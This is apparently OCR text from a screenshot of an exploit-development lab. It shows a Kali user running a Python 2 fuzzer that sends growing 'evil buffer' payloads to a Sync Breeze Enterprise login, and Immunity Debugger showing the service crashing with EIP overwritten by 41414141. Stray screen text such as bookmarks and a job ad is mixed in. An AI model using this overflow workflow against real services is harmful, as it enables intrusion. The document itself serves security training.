 Sync Breeze Enterprise @
Capturing from tun0 (port 80)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
192.168.210.10/login
Kali Linux
Kali Docs
Kali Forums
Exploit-DB
Google Hacking
kali@kali: /tmp
File Actions Edit View Help
└─$ python fuzzer.py
File "/tmp/fuzzer.py", line 10
print "\nSending evil buffer with %s bytes" % size
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
┌──(kali㉿kali)-[/tmp]
└─$ python2 fuzzer.py
Sending evil buffer with 100 bytes
Sending evil buffer with 200 bytes
^[[C
Sending evil buffer with 300 bytes
Sending evil buffer with 400 bytes
Sending evil buffer with 500 bytes
Sending evil buffer with 600 bytes
Sending evil buffer with 700 bytes
Sending evil buffer with 800 bytes
Sending evil buffer with 900 bytes
The specified user name and/or password is incorrect.
Close
FreeRDP: 192.168.210.10
Immunity Debugger - syncbrs.exe - [CPU - thread 00000AFC]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
Registers (MMX) < < < <
EAX 00000001
ECX 0058AD9E
EDX 00000352
EBX 00000000
ESP 02F6745C ASCII "AAAAAAAAAAAA"
EBP 0057DB40 ASCII "login"
ESI 00581306
EDI 00F335D0
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 3D3000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
MM0 0000 0000 0000 0000
MM1 0000 0000 0000 0000
MM2 0000 0000 0000 0000
MM3 0000 0000 0000 0000
MM4 0000 0000 0000 0000
MM5 0000 0000 0000 0000
MM6 0000 0000 0000 0000
MM7 0000 003B 0000 0000
Address Hex dump ASCII
00452000 00 00 00 00 00 00 00 00 ........
00452008 00 00 00 00 00 00 00 00 ........
00452010 25 73 20 25 73 20 25 73 %s %s %s
00452018 20 25 73 0A 00 00 00 00 %s.....
00452020 20 44 20 00 20 49 20 00 D . I .
00452028 20 57 20 00 45 52 52 00 W .ERR.
00452030 43 61 6E 6E 6F 74 20 63 Cannot c
00452038 72 65 61 74 65 20 73 65 reate se
00452040 72 76 65 72 20 63 6F 6E rver con
00452048 74 72 6F 6C 6C 65 72 2E troller.
00452050 0A 00 00 00 49 6E 76 61 ....Inva
02F6745C 41414141 AAAA
02F67460 41414141 AAAA
02F67464 41414141 AAAA
02F67468 00F37400
02F6746C 00F335D0
02F67470 00000006
02F67474 02F6AB18
02F67478 00000000 ....
02F6747C 00000000 ....
02F67480 1003FD00 OFFSET libpal.??_7SCA_C
02F67484 00000001
02F67488 00000000 ....
[08:05:58] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to program
Paused
Type here to search
8:06 AM
12/26/2022